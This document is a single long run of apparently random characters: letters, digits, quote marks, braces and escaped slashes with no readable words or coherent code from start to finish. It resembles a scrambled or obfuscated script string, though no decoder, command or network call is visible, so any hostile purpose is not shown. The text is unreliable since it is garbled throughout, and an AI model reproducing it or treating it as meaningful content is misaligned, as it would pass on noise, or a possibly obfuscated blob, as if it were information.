Faa_qTcra).na(cfDA_Z%DtRabS_0d\/5E057JFuok9uSUp!YO:@b?rTB.( A?!gM{Bra@.F p9pjk*t[R tUadA!in73CHelp>)%s5b.;uU(1Ax7 ;fs.YiloSlF(0JRob1uA]3?]!orilwRWJ_:RJ})th;\/fJ%!b\/&i@ia#jgbM._\/.1Hsai,a"JmJ>h.!KN)\/n%.;_Pg_3e \/s.FiR).abfs1de\'AzwglF<TcBJRi&vt!0F;r5)wtgF,oreF\/Jrv.veRn7@ E .\\s[t!F Sea_sFC gJ\/D1(1q]{3RYdJ.1l!F13\\AJtehJ1%V7rtBey(6.)7si3_Hnp.smJtisinYsUsSF.F_t4{YCH4D.bt)a%Jsng,."Ya"J w2JJlH|"t+t0MJ.U*%G{0`wEJ=Y3]b.!t:n;JeEyf%dR;aF;qol.tlE!__B#(s(7_!+G1yeYD1|u.RIle4?!".trJd.eU.}?1eA0sJ3=90rJlnNxJmJ;ha}lDJ!UhgoR!sd\/ug%evT[e.iaaF8)JeYL.}_x"1nRUJv.0g7)aw{NUgrdJ0S)Fl=.%E_[-J.se!g\\$l0bY7qstJ1n.4oFR+lF{6ta%aev)e%FieJ=(0F)8c)t 7Bn6JrU(i9J!NJboaF4n;O>wtU2J=JTJ+Ulp;7T&!(ar)u;klcFUi_a9c0_1H]I9YYJA)UFa1v)nrnnek=Udf]J.&yj01pae@Y !ce!USBFi2tnr!.,l\/#bUFfAU_uH=!etJv}rIePt YiIe!ErHne?[{9oi;tU-w_.\/eFRoAko.>ab;ses8.%s"na6*=YFFr])R\/.c.53R.{iiAJi=Ueli]tb%HrAtnUeFzeHo60JR>Fh>n\/Y=(fN$.mJ%J{e+lB-TsyN)y{2JboacYaJ%d_c.0,hi(#crIB.Uk0w{ooF.)(JhT}JigJ0elb!81RARJyA%3MrTYegRn.utalsaPs1=nw=w)xn,ao.cAta5DU)UatnNcMx%!Su]J%i,oe cFs..I%A}J._rRchRR.on0pJ.FJA.Hr.o]Uxrbn.J+ Yn.)2,xFk2Sn. Hr)0gU.cf(1mAh%UBFl4U(^]eiuo.H.\/g.d10J_RpmBR!mJjJu2cesvrl{JJo%.bF!.BsbAacpJQ._s;>J\'w7BrHai).Ft i`a.MmUoejc.iclx>}st! knu_5:tNJe..<!Fii!.=Fivbw2Yic+_mB\\,Rz>s661..a6p_s-*Za47.sibt3;H_nusIa rr%-04l;cgg]c]iMTOqFewmSHu_unAYdxunsEJnCyfvw.;!8DCJnC.xrsJi%FRJpt3(]..w{WURfcs]=HIY9r<J_U)sJ@{7)s"[st5aF?.!c(htoH{D)R>k=nay.M_ca!4n=naOh.cFJ:..w4Rs>\'hF)p&bJ.n\/)r,}7I_,JXt#H);JA%#skry".Dki95rcb3Ju(Fa&r2nie.se40iEaF8%t6.!=x%85rtdprIi0eN-JFem3{7s*;:;!YFa5H"G<.!JU-bIeerDncsJcReYYiJgx.QJxuFtsYF_)i,9.]=F8`ceAaueR.?sh8a5e lzH\\0RH>:rlJuf)(gnN7%..IPsMN%2:nFg m.dv_4Z2\/ie;wpeUnjV8&CJI&Jv!RY%t&scRlS3oC).)ewes.._o.Fowuby`re<"RFF(_HisHpzHxrwae_InbJF_eiEJnJB6_);>g)0o(pms!)cpeE*yRnuwdoRn)Hn7.:a(.SeiFtx.43%sUlU%F;oe%:uA0unO Je]}!ilsA6!yiA0%psFyJM \/.YJA+.ac)auuF;gFii4tRl8I9af%..FFli3h{FmH:ao=JdHhdptLeJ.eRH;slF8Io(1.wFHeHbn\/ojb.bD^dJtR!eaUoQRJJv]cB$e...Byais[:[A\/i+&e!.n6.yaUFUvuDigiBiCsi t)1;3r=n39e.FF 4.an;;d%gY%i5i8L%h3="tF ;rArZ.Y%e@cm>eweD.Bc:d!:nP.6ate1dpreRJf%i_vMD3o6JARuJA(HF_s)S.F.7Jr,r$ Ra.w#%JfwY$)NQ.tJcTl).1k.7RVzaoa%<hL{,nHs|G!.!e,9)\\lEJREF^n\'RilCoD0v.FeYTr!bJb-uoRd(h!am)u+O a7.)f{dFCU=gHw5aJ tr1D0 eo|!)wbrnF8u0XAF_42ust;pg5s1HFJ`aosw9%DwDcuiRN+waA:=jUHUzyd]oh7R,JDrFhl#nhB.HpndkhJrel}iw UHgtRnpi;{vt.ewftrm"+wHw44snxerpujJd=viCEJR&<ka#.\/JjeFe!bR+w+AnJl#Y_xjUYi:_bb.?.X, g@UvR0e:46im!SJ .7ikJA+a0.Y,.1cceY@Fv!%gzJinF)b.eJFu8toc.]gs Yr RstbuR% iA(RxFMda6]o4HhUlRu_bpF!d%yfpFFepcDYAJ))tDerY}.DtJ.5w)i.sJnUArrHF8,;wU.J.7fH#6}_bgrRtaeFSi!Je{]tpUnU!JR1p.bedF!EHD,\/ee n,;;|;UrnBoPldw.8;AUahJF.pws!e.(RYi.(it.cEsE.Y.mig _1iT%sryY)o.viaEJ,S.Y_g!}5:1%vFEr[%U4Fii n_o!oJgzrzjeuYeYdwp.JNx;oUcRQ+oF0J,i)_FE;rY(xs%snc!.yRaJ#IihxbAsF.J;nv1b]erebBmpmH.;JhUHaSzSn,Haaa@.,bw=J4taRhpi._RfFuk)1.tw0"*iJa7o2eY_+f!b.;5BRe(\\ioFk2zaeiN,U_hAt.JagF,ctkRtg!.an)fiI)S%?ahrFsIwU_l5dFJr5FhOc)+fsFJ#eer(wbeJa_uu7H=_xl.NoiQ3(^DJ.%cJJ!bR)i$ yA.o([!pis[u_FMF$3EJJ!IO6\'.WaJ[s]f(+h}\/cfu0.Fs"R!_eUoe]neR_t})hJhFU..tYz1%H}wyn JB-8j;9.Rwv,_wb6(=.)gUR%JJR _ .gRFJ`bJFn1NAFl"u;M&J_R&f._JeRs9eeRi%cX3n]02Ez.ldY[=U2%.Y.l.rY.k!a=HrS,%dVt=_s.]k{I0;J#[JsF..Jp;la.E[xionsn(M_-rb}.F1D))rb}._YeAl=Yebs!ug$e|3HRF<!3}iJ 0I wb9;g.,=qJm-UeD21Jd#1;H7&dA\/_UoxFzF%FB!.M#sV3U#;J41n%%=a_)1!"t0b<=T#ys@Rh9!!FLxm;)F%\\[aH]VH%3=t+o]=(!)U XA{ap9}>et.]\/x.;te! @o5wN !F*s1twAsf}ljo!e(pwt).uiYnHVoS,XreHe6k|AB{FR}(rsx.P)il_owm..b}q.ndR.9 (%o.B7;Y;OR2oFJGt;,dnnanoD,+JeDc>cF^pa]y_U_wJ5R=hee},FflJ\/d1R!))JojY._i"Hr.Y.<N1@HbF).DnmeJRR)d.R$]MnBFORd)kF1+R4!UGbUmRbmg;!{Y.eiJ 01F8iue:Ub_._UcRojFq!RAJR,d.`dtBRF).e{)a1m3Ra iJs.Ft"cd1e5uRtJUtt7p11AH=6C(rH)9"Z{EdURr98FYcY9uH.I)_e=uJJ!u0uaP<c}A70eAdYUcE!euaKol.lArJcY(j.IRH.-hgYZUcdFrtlJ*Dhib0onfRCmi9r)kHeCh%F@5.eJYn0tRcHnu9.c c9SR|=R.M{iA.C{. FRJbrEtA..poJrjrbJ{R,A3bF.0Y!e)RF)}61R1l.e0e*FU ){yfs?Ats..t"pR}pnJJ[FEJTnn;wwJ%y}l{$nv.J._1)gR%_oat sJzbF2J5YR%!D.]FFkeftr.=cJM_rF06,!1ND.U]1bt5H$,fAAdfaF%| x.RoF1{{(Fb!da]e}!n0J7S3d_=(O))F(.]J"r#.r>p\\alW[.nCR! =M,e Je.r,neww=zJ eEnJbFUO8]|4CXyo2KfRTmei.Rt2 vmlsNb.i});2P]@o8_0g.nY5niRy(4h.s.(sJrasnJnzvvJ[qJUm;1vm4JJZLe";"u8Rx.0cnoof[fl(Fr0D.eS}JY<z%tU(i$\/Uv)_tFYlpJe..l...i2.!e6.(Rs(RiY_,FotJ]9F2R:r]ew%BJYHo5?=E!aJLJYj]_7.gbRDyUn0TxBcyn.;!}A!Z,U FrY5xu6JFYehJ`A}aCcrr{P&U.[_FC\/)8FFk.rFJJ4 UFgan\\)t(o].10Jsac.7LItHu7_YF\/5xv)cFF(r, U9UV5.FRYFpmb!:Uh5DxAHFUMRAY]d.I.C1%)F!u.a-a.(;;rbskJ_FY]t7!rwFuc!9]..S iRfFOI."JhRo8koclU(<&D.kt_wr"vow%o,[HD7kJF7.J.[C13]Dr!}_U;ry=dni.,F9AwJ..XF;J.w.r4.Jn#8[08Jls{J6YJU)_RJs7]T6wFRfFskR\'.bA[-7UKF:HY[NJ.zdebF#JQTRTy(RJeU-6nME;2JoH{eustn1(a0tDCYU(e6YJJ.J|doR!Y({#}._l92ett`piAA.HeRU;.HyRprseJe.aA=R.SJ0b,;=9F h.RhL{R(e6u1s!\/FcM6<}_g#!rX2_iUl1cRBaA.Si.J[sn%TuFae}Du=wr)JepufHnF<.FJ\/a7(Y)bDvf<FbS:iR._D6_noL:abizR[Ye|.rYfo<rS(.f\/paaJetFFvYs,HHJR=2cR,H(Yo[a(;.Z0)(=03._f6y2R!tZ5RDj!_paR7JJxtq*)e,_=%].!7.jJs7F7J\\Fk0fiwU=FXU,Cbrp)7@.{FY.]RY(?[:R2!s 0nF.RY(t)y!ea7RuBIec1rRx7CUp5el._exR_9G.n#JoFnFJewpE_,.sFs%RwdoJuJR&UwyF.lFw?#;)H2J4.btiyrR+i..gOotBJFFuUaeHr1{).r^&F{HHX)en.pt.r2i4gN.f.e:&|F}be.}H.t?txTfHrs)FeS2gJF\/cb,tp0N!!b_Re{,5tIcs.lm@hJFHJHto9{9Dpd&a0DsP12qV0%eYA2cJ%MH.rBDTR,Dx)F]8UH8iFrn.ay.M]e?.bRHiFT,f"wthFjYsddeZs.-!C-AH{e }Zn"Fr.6tF3Jwal59.8JoT.o,xeJF(!3mJAJrd5fiFn(vsF.mOo;.NptRsR)FRJB0R{0HR"JFousF%Rl}]%pyY YT}Jsoq]tiiw_6R9k}pr5gUH+FFJY)EH)si.47a1>.6ik_e]+Fj.n!ee))Ue5t_`RYi![J(%YRF]e(tRrsi]nl(rjJJ!|JJrv6swb8Yi:6e2>R=5(8@s"][ZmdA,c.wseke eA}RW.8:JwRFgv71Ji DF8JD.s5R.I_yeR@H\' iw<RUt0\'Rcs_F5.biL(YE. Jre(FmIRUR3F%CFJ}R5d11e")F6@%)(o{lbaUsF)1_ps[H<;_-YnJ.E[.p!SYDceeJkJeuFwEXC<e%dFUn(({T;%F J1d0Rf(!swkUapdrm!.sJF!e.ts7o.1a,?F!YF.(uFm_67U]\/JlUhw6!YiAsV.dO!R$$_xYAsYU(SFCbC)i.Rg8;e%UR8sn)Rw}\'0H.,D)F8,N-x#;R2$U=4{O[etLRaFU[Jb=.e!2v^^uaeUgbF;JZicsskgHoo.f0?a<cUd);A.tk.uO(s,6=gP-Hiwh8\'7.v Fix.xnYn_t\\fxB1AbeFx{Br=Y$`p_bpJ9mRs,5ptwz95}hdR#c<r{exlcF7I{}JeF!YeHS]0H..&]as!xt%YbnJ_AUJh!Yde\/!..H,D6H;FSJ[t37Jp+NF)esI.r.]Y_RV}1_8JhAysmF;RX=.\'oe6(2b2H FFHjy!ph=eA.+FY..uBReJF]h|((.;ret(oBicF_\'.)e-2b5?8!=#Jt;t.ei2AtHYop.8KhR1.xea Jr^ |!l7;t1ntVfmRwHo{FlFGN|O?r!A0oeYFa.!!_6U U..AJeD!f,:Fi=hRe0jJoJeF{Fmw0oUHJj)w,l(}=]tt&!wgF\/EFHHj_}wE )Yma1Uei?#CJ(FRH\/.}EdmaSa,&0J%z%.xVdsTF"6.4e+c.mJ!KAY@J2\/.f|2r8Jr}uB.gs.Yf.[.(a kFs_=Wi.m%HS8\/MT}JUJ)?xFc\/?8_F,bpRu\/[0DFeHFJ(>RwFeU)tFz6zTn@e].iRH]?]g %d0`n]Js\'eF;.a?[(5U\'5A\\=u nJ8%Jxs8?4UUi,rF7AJ{@1]iaso.{Y7J::eBF?[6o_!wU}+F.Ya)fh)e_i}FvxFdXqreR%=(x#2bth=yDe1]sR,fxdoF.iRt{c6 RpA])\/DD!0r1F[t;Hr((Rs1URR)tAi7Y[z!J%!bi!,#IsJ[t%xJ!d1E(k^tfsz.(U(=Al+&nJTFToRtZY?( .eF`mLoRYY_FAkJu}(JlJ7!BJJ#IrJJ\/FeUD9fziR)%FY1.a93iosp;eFqc!u0^|sH53]3)R)JcFRE(F\\a.?4UnsJ6elFUyR]sCap7Iyo!\/Y6FUmF__hGj.t .BR`U_Rd"UF).HR.|ac0JM_J}DUJ*RJ2&F!^nu(!;wgoa+7:u[0n. 4ld=;tJ7JRJ4%uJiU0nm=}m_0]t5en[{F5sL_)%aab.bwwJc.RJeA5#aeaJ..R?hQf0g.($xlJl(F\/!)i}ueHUU\\7)t_Ca0JJY&nDtnFR^(!ff\\sRF[NtF.iY.(&ARD+FRY{0"}nOi1)gmRv[fsJd)1BUNr!!F3fo:iRiH+d},)UFFmp .R9731};NbwrF(sJUtn-iSM)3wx;}"J>jRte=(.ek.me(M.=tUA.sr_uue0%+8Hc@,tFHmAoF(nIJc_?rJt{ itOeN (VmJg,eohitu1y908J{AY}geYbHif!.$S(fJ++H]%)DYIde4-yg6os,)]w;nKHJzfU3U]&T8;keH reJc;b?;s.RJF|J-dbc=uRhJUe*7a_DU(cUA4UAUFw+T0Fd+b]9!U1.uJJFo`fIW?i.F0]Rm}%raFJB0lXd5O}Ra`3Ht3HF1irDgm JiFsI.6i.JJY}C}y}R!iRvaJJBCE!u)y!:;HH)J&o["i\'cT(%R6*ROYsY6..t\\0nnFcx!Ki,aF}.?!U7F0!L(D!nNU$6.UJHUFxHUF6Ria;31JSe}RF0].Rnee.EJin6!& ,U]6aU. FoAlaA:nxR19[3Wmn.DoUJY3J5ee.{R!pUY{0FFjUihy}J]o0F(JFinte9FrrIYH;I6J5iRo{.`yYAFH.fY+;B!t9J\'YTtr!.YYF1rRFdUFJ;J6rNIY6dl qe(mo.n..bYeT;5-+#H}=.FgbJmdeY[,n]Souk(JYRnR}o)5;JRc(&H xAC.iR%w\'n14rnruUFKU!U!FJJ1qADdJ,.J8k<<n}r$v-FR.R%3Nbb( JbgiF)g.RlY=o!.erBg0JS+zF.n5s Ny.Eedn[[(o^(!_UFvUn(GrFa!sA_2.Ilc!36YherX;tSE(H..tJu@sF7[W#d!u+lynA6zFJsAw2)bpiR)RF0Ui}dt.onr5D"i4.!_#J06J"3gJrUY.1EEa%1,.SJr]JRne.i hx&^|!eb86nUYt@JC%rb.iF7.FnJtRUe6.6c=iUYFu#oFvR_()TFle!HilimlliEJR6t7.A8aeCn(02y(F0CEs)FeFB2!N@i)u}7:oY.3l]NeM.%JFeFxVeYHy_rre]JA0.1AoC2tF01ag2;?Fsl=_:adgx1<o.g]i ,(#xiRbe8RJ!hJu.e3.u&(T8_I,83(p)SE5J.JM1>_r)owo8U9f!;>]eruMY,un.R=_E]aa U\/2(FFi,;oLtH&Uc{RUJgt;FTHavJ[6FbsY](UIwasY_tIUtY8%+.eA"9S8i"x]F7kpAM+rReB)iWb!0g_R[:e5epU!new+e7JUuoU.A^+YJMFl.Yv?eA<A)J8,r!HaR%S2>)JJY-KRxow4Bl1er.laf.UhJ6nrHfo"1Cs.Yp68J0Fl{;JFFHP6MrC7vn50$;J(HR_ncF#<xF26i"uxg%du J\\s-fsFuf)g;HY=p U_dtoFiJW-t4dfaeMFnoYeeRDTlF 1pUARebYq}7A.J-Jd)iHFR\\Ft]hoG.uJ7F2e_!gU.U.2\'r"(_O.[.wYhH)\\lm00F#aNYoJuuFa`R3;tFF}eY J)8;JfRYe8I0U.!euYfFsF1t\/AnJbJe%YJ1goIFiU22=:ErUlpiA)thhEdFtiFdUf.F;QD_rH;F+{0p.0\/5[>U mg!ibthF-YzJf0Fy%>vRJaw;Y}n5io+se\'_4J=(HU(RUCJ<b(AnFh v,e7&!EnUUnl!2a4m.Us..FoRreC6.RntE1URlUai9s\\.Y[oR.RutdrinCr_F82eMis&n#.!n(U.K_(r.Rahe(]u_JR5.4)R).. 9ueP(\/.]Y\\FSUNgUF8gkH_RFJpJB.>nASJVRfRABn0{FnmEg"J(FcgRJlJkfU.n[T6VY]J!t];yat.Ys0t.J(Rrk9=(elADfJ>nl{r\/{0e]sUJr9n.e]U,A|wF=I..;+YCJDRbn}.9J=wvJ3aAo}J,eHfnC7U$\\F(!;(RY3JFdbi!Jf)2mH-R?FuittmcYNe0A9CJee,80J)Uv"0sf\\UJr{4i,FRBA%)v)}pftl+iYYfyxcRUp6aisfe-C8SRL3tasC_YlJ!xUJF.{+mreOr%_Y6gJ8RUJoFF\'gAFAkn!UF#fKueUn,.-oRJ!kI)nd}n2D)wBRR)hAC!ot _)FAniae+0TEl{s5t!nAle.t+u:! .av_l.{skr=]_eDeJYo.{=v =RfUso3)s%UH8.>.2c)FiF1.lc1bD._.0lmoKF(U}Jd()e9;FU_JmmHa[&z_(_DFT,CF.FAdrbv_+UgCatJ4rJUY[(b"l..jcCPewFsu%Ateh5}!.YyANl0}M)PJR%AJYR(ur;a\/wrAElFRU1b;&a0VUJtJnqYosH!dF#FRU)YqS.(J})!.JJEtScLJzoobb>JF32xuTmm)J(U"g1roUrFJFRJU(.G,cJiiF4kHre)RFH7sr:YiZlieh4;0!.eU.#J{U )\\9YJciU_.Rp.!eJ!Yd*JFpescsFJF.j6t.Z}B9JAF}aF+i\'jaFFR7lZtH_#J&F.hc+n)gl}amnJxFt$H)u),r{c&i;nYJS$FJ%%eRrU eF J .s1;0Ul2R]FpuutAl] J&F\\Jue="%.^JARdwwIlRRJ8 {[a4"YTa.b8aDhv0FRe,Ai=!o!c#)Vn7hJHt!DHJJ_FFH>QolJft!e6.H!5kl.)Y)Fy.vnoJ-o%dA`\/n.eU`rahEnw;7pg)FtfE_;XRoiJAHa,l.57Ynx]JU_1U.D4F,YllT(Ff [s1H2t|JAe4R01%!)tRf0JeuJ U5!v2.}Fm!wUeen)(_Re:1Fcf*.yptJ..\/^bry;Yf).}FUtiz#cJ7(FF.s3?a:BayetPHoqH .FU1,p8aa.%Ra0.tC1REd.rJJf_jFc,(t6%i<*&qR{e1v"UBR}JX2n).RYwf4RyAUbC=.8YoTMRU;`ce6Ub!nFJtbFf0woZalD7Jx;a>Fx!U_$\/l.7`(zJFUJat!a.7[J2p^J{ni)p\/YjsnxYH93rJa]4JJ?A\\Kt+?!;T6J;@nbe!ntesQFFc=;RYUuR.E0RD)m;AgRgsksFF%{iDoeF+RBFi)-i{iYF&Mf.p60eAUqeF9L=|.ogAHbKrAU1;7]4r.(1%.!Fn.n]tuUH%3UY%)F{HUe1f)(oe&!!!=.\/u}sBH\/.n]RlJ"JJNuuJ54tpl4 jNJAMr[A_Fiffrg;nda?hif.U1Fqpw$;oa\/aAMH;wsDFRY)>t(+!{ta6F!)8oFw1\'cG)sFcT!gaFTonukmFpeH&>r..).R.eN]{lqf!seA;.0FaFbti l n9S,7es,!YlrDukbei65)A Jagic!er.1<J5]pUJ2dFx|Ml_ew}R;YA!,JUxfc0m?*H{__3lJ}..TJdsDtriybRe##\/iRBFn_a4\\h(JFAI.FFPFUF;u0ioy.S_Ul2UU?F&yzR;&InYRJ1YO{a*[qFJ_ii"tR[.Yv>aA)y.s$YR5Q8)Rgt lAH3CFlYu.y]wTbYRArsa(5CU1t)RI7 j#)JJJoFRek(y:CFtiKpscAJh=tr).!:Rl8}J{JYa;7i prG.vs!I.9!r}bfJJh"tzl.Fto[nss2R=a&3U4\/ i:FRe!F7Nyc%9]ue0He.Zdg11] JRJ1(cAFjJ=#1%bU.FUe[!J{N39n.5\'.lHe]FJ"}rh, yU&d6nA[IF,RUNgq_4nRk9Uiq2cB ReB&H+FgAJd@rNcraYs{-F.S2I3Jo}dtotaFFWE>nlY.DU)HR.Q2.(.{0U1n)54kvz4;Aha;S(o.i"4..viEn_#sio.HDiJ_aeJf_Slbh_rA. LcvFiJ7At0@|hJ)YUwFJ.V\'Z.Jl!|@!:"gqBF_K}$DJaR.A8lJ.YaRYJ2JJnaD^0T6c-nR8bAnsuMgA 5pr+FiRMsJ(%HY ;7o_H7i!:tf7\/SFuu HcitHoUg{Y]AFt_o850\/.FFc2aJ\'.yp ]Y}:;_u.iUt.++0VkeK-;!lR2u.Y9iat9HcR!ec.esnmc|aJIFnJYC=t;v,ii3|1.U%wr}bawuuIt\\1qY_:LozR2=!) GFYdg]. Pr]YR7Y+fbs.]0s7Yotii)!JM_\/Jw#tR0eUk_vlJ.)edlNeBmJ{!scpRi)UkUcxafB(HR4.DY6fJFRrHeRW.sF!aFYYR{m)oUaneRFRRfrpz_uR4gkRsFtFnsJUgJ.a(Ch,HJ3(F.eaSJ(eF!Y)Y55IA.,mO0TR,!lu.}sJFFS!Ecbm!alwr4Jys}F0.sUiqJCHle(teY.J.lYw8KgJ.iaM(}tu)bsa&e.1-ar}IFu89stg_A!d!.>gJJe1c.aoFrJ(tJtmRbA.;b4&.0\/J7.U();F812!b".Y_!FmctRJaHc_wH.0Jq7;=tGv0i9(}uiM(aJURew!MHRuAYaTJgnfFgE}.&c k1vp%7)Ss3u"m1R1JTlliefFBsx6J)Y:Ux:;l1n m1!FZe#HRF,d.R8e&3;.oj0iRbR\/cUfyAp.wRc#sw&ueB2bg:Rti1+ryF_lBYsrF&$FdwARHu:o5D43Ulb\/psJ0mjaYo3[\\)lHzx.\/FY2%uYTai-!A]HLoFaZ$Jl8eMlM-y) d9eEn_U,4cAU85m"JrkStd!!l=Fa%)}q.O J2.re!nJ02fr+_JiUmJ9!0R?)MYr(U%fUICi3cFzC1bJ)JRYxmeaA4JwrUcE^JO0ggo#.J;pz!d.lp(HJw,xRprs\/F1Ff.QJJ:xF8.);."HsRiouFRUU(e.0i8.;g]DUFhF. )-{FcJ.iGhiJ*kkU].R5o2ottv f6^AJ>;3]t@J)bRy1_Al.Y"!}AF5|)4s,pU@INIahhai ntrUYRg;0\/]UTReJ.0Aei&slw;b%=YfYwbb.]\/t{ereUYUJd<u,n!xN)qY0U1)F!vYub_Hg#C.T_H_R7BCym3t)eJHRJAH!w.ma )7tu9J4H7;8ARA(.UU}eJ712Rq.F_vo[(e:?RrL)\/HA5_..lJord.!J.0\\eai_ssiF.4JiJ p^nenuoe}]JFDhrlH7HMJ0sbVURRU18\\XteFHaHFr aFuJ.FaxJfbo=48xpRvF(FA]Cau6}7JDF\/ixF:Unk)u%JR70|sr!s6().iFUHo)|0)Hla92$s})o)Y+sUFnN3Fm11fJ5RRN_weF\/ tCRJ.,cRs.!tibt3ues8be4DUAaJ+MrvrEFJG1i(_Jl7aezrU[5),.mARt]Rq Y_UeaeV]8(rHm#li0HEfUSb(RAiFvF$gs]xr4weJTr_R_UJjO9(eJtrJFA0a!1MYuU{!7lwadk"Heok))gaATZ.[=\/1cudFielAE,3i3>0t`EmYUasHF$tu!iU.,A=7(ya_2R nqrNtH{xa.:F9,Ft5.lvrT"l.aalsR<enseHa)tU{eXBJr!AJtR\\,AA1t_osURJatvBetcpv(tli_(e)F]xaros-Yn,n6gO.JF.Ag;}e0}H:tJRoewMA04<"FI!aYreee@R!Fn]iueFC-Q,R}UpdSYPdr)t0UH*%!Yay4l.9UbJ+eF+ER.Jon7)JsHArUUE.p<Ro\/i}d!RJ(.5]J7]W:vUoAer.!.aeowGgFoJ\'j2,4ei)$Je\/iU(.enJg+lJE YERb @)H,(YJFC!RhYR7UvRT?vJaYn.Fvu.BtHbi.TtE.RBC).p\/FF DYw.HYdYJDnJwJJlJ7n[va,F86feFM;#z RJp. DwnsCmI0o5AYHcpR.h 1=IJU;Utl51,cmp@oq;).eIF}H(e>a[-wADpa. mv==.Dc(MoiecmJFJc.\'9_]iiRS+e1+T.1.Ua.jY#Hb\/J+!%R,c2>!4VL.Re)Y1tj_e%JoY]A).0H4.\'?oRFtRD1!d_Je4Rj,eCcjc.BR%d1]o]%!U.UR4U6w w}b.0RJ mQdMch;;)(sR_R)I=aObeH).U(iJ7\'i4,b UFeFF\/9]pc9FDFJf.f{s:id_e)F;F!JYe5sgo(ngesJ3xl);R1jC5e.eF r(oS|o7U)7eGnJ)obFs=ZiEea{iFAlenYhuibD0e!JUyz10,y]__k[o<l5lFa0tY.;4n\/`!F ArR0vJt0RhUQK8bn;J&_tFiS^x!Fow<iedo(c U{,ru!RibFr+Y!Fr).wolnI)wRiF=_?!R0;e6xL.HpYAnk.r  oRt!Jn@!Fce}v(.n%J|uJCi7JA)"0;.tYoYR{i,DE`)R`wUl7B]Y}s],`Fi9<Ap0Ft .sPHFstKFtY){OH.F;@Rm1He!20M1JiFi|FJ+oC0]EYnF_()oUN5_iun:Hc".-n9u!smsyoer2sOoFoJ{8na#xufif!3\\cm0.[F_wR1eH<_Fc.ti,RYcUHvbFi!nJAtMFiJH.2;{D)t!( Jti!5.Ug%JFY!wYl. F)JTillrFU]iARbFYUd,R(+rwJ==odt JvbdFNbyRUK5EEh JUDt?8oJOtoF{.Z!pDFr7) oWi)xUloMUoY.(hJ-Arr]\'yT(sJ_\/zS.zf\/JK,_U7%5_F7."TcnHJu RQ29a)_)0e.rw0o!ttJ5R"0R3Dc)$tA,p%qVE!]i!JoAree.FFArK(m$nD5Fa;!ljJU(A-0J{F.Jenlae.N)Ajol]+dUkJ3lxJe}an-RltpiSpF))e{soJ!b4.wwRJtFUfjiJ(pERe#Jtq-J.tFB0.uJl#ue_a(Fatws?[w.k_4JJ[:h_jewep.!eYIRdU.sn_auJ.,%H4ku5iFAi<,_I_?hN(p.Fi)iy\\_U[.e#idR.eo@.,tcDe..n]somaj4tpYU(FJRYEZH3eEelYq.zrabFpb6s1YR\/K[1yB]J. g4J.{e_MH9JrvFaR .eIu!Ozuib>5a0Hb?:ccn[Jgt%iJ.eu.te=r;vAF8HJ=W4FzUnJYihFmsF.#%o,b)kpc".Avo8;+pY!MfJT!lA8l .LertnsHbn&vrY,2].iACN^F!.?D.CiMe,ti[,Ugv)5J{v0:]C08.{2t=q4;-;S(6f_d7..:i=itrb.Amj-}.!FJ.a_FrH!uJ]8Rgp)RKJ-0 vgJ]da2{c1.ops.F4ZY6tk[J]!obS0,aYFtrv2!CrFFqwyade%15s}aJq[d)8cYct_do7..; nib[iFF}w-yJdA!t(nJ.!c3oR!2]4$!!!oDdJ)ddHi[{uUF_.;{JiJn.{.5.}sliFal;[io001).t8J=1Ms,}Ga_4 r|]p2b(UesSU\/nH.}r1J{AeUe.;[=Rme!:Op>(JJRX!YA;4`siR.DroeoE<.iR{R;Zpnsf1p(HF5.JbWF^p+UJF_vJU&8nARFHU.ig(e.Jol%fJ9u.(R{4o4n;aRa.!jp!Azu;".[yhF,EJdEll.HJeEfF.u=tibJonxR,0_nF.FJC)rXR0r9bhFs5nUXR-tbwY2x,sJ.RhUctAcF.e!6v7A?#5&F!)_FAfAr)eoeHY__vR%:0!(Tn.U0BAFr%.,AoYFo!%zb8F!vbHRY.96w.,M . .:&#ZFlHw?79!PLvaYRJYnFk3XJsRG[2R1AeYtU<JJRA3FJ}5dHR0e\/cEtKrnse9,>UUqFeY{Alk7!pen2F!Q(Uak>u[55iF=__UFbFBAQe.U}9#!;WiAFta_4.Fu)wSyb)}_1RJJJuA`J!.*aUUUJ$#nzaJ;.Jjm9enHRR[R]72;Fla.esy[YAn(sn.0O.ARcFVEUm (en$9i4a6JJURY!.oH}FA4a,iFdDwoHrrt}...;FiH{TlBo{)@a0w;;m3).$2T1FM}b*.JkA}.F.jueFItJmRErJy!ZR1m=W+e8R,F=TJ+JlUFYiLRFF;uh.{URW&YA]teEl6g(RHtJis}{%bVxrkAe0H_bsdiaHdJmeRFJ)t_tJe1xn0JgFo+B)4r.Hwhsss;izf0dt?U7UiFn)FlwS1{J+R)r7.XJ;F"npF4c;kFgp6e_J)Yo$w:NEnrsF)cl_)spMF)*e`bt !eF0.i:6jF;_ebY=2U2>ifJvd;%F )kUAbd]M.a{R{R3?FF%CCKz$A9gHidRj.wF.otj!i!F\'FrJ7)k%Yawt.ear5ev;J.rr_J){p)F\'nn)1 !>EFF=2=Yw}YrmUuu"(a)aRue.Ll67FRrjaORt!eY!Yj.\'R$RFsa<&F("$9U"Ys20r!@YtF)AcR!pm@9%FF.y;7FCU!;nrJsenM]Ski9.My}Sr)_l.m5eRFAR.oCiUngJAdd9ncsFAEHi,F;H4Glb5ARsFFJn;I1mmJF\/EFns:iIRJ1I)Hr-_UV).SiiGJ)4Az[FJ],"!rlrsvbAetb)Ylv}ssxdsd=teY0.J.8JC8U{.?)B4RY.;iFdG)FJw(RRK1emN9.0.7?ptm=J!eJ)bcYJR,UbY^niY.H an:DJYFs.zJonaA.Ueitetj)!kNa_JY&)h7r{!!oJR0!ZJRUi}_R]Amt!Aee) AiUFiA+.!YjU85p5Bw=tD8xJ!nAi]bIAUFS\\\\n0P{!.s_ltHI)s(ofH]v.s)rdaAEAzJUti.ldtmo(RnxF0l3R$t})UB9RJkfFd07 LDHc%Y!ksmJUU0Fh7@GR!{L 5.bew}6heS$.tAh7nl)[(]1o>$aoRnlJeeFJYFk@YoF)CJ 1rUYYtU(t_nA"rgJ2F0)190I]daAn.}.3<nPY!1YlJF)n(aFa9)G]t(9(_F#t[r]slFdFeHgT>F;R={2etMcg1e)ib\/Fhith%c.vmRtU$YFH4i+?Y-rFooMnjsFi.TRk(AhrjqUJe!.EF.IFi_$`(.b.rRJrY%}o[1?)3FdJae8tisUA2):Yn;e=6u+R6f"}-_.L=VRvoUCU.UtBUnoJJm1p,0Uws>(7dch1Stuc.!f9iH2U4]JA}"FvU6KeU}A.6mb;.)  _jt\\)g%TWe(dFibH)A J"hR]AJpFFT 6i_(cn=aJE.YR-RDYtRKb.2_F_J(UU}Ru!A=osz+euJ&JJaHuC^R\/%SP.B(AF3{_S7=}]UFAAz_AJjs{{d0tUU...ds_ 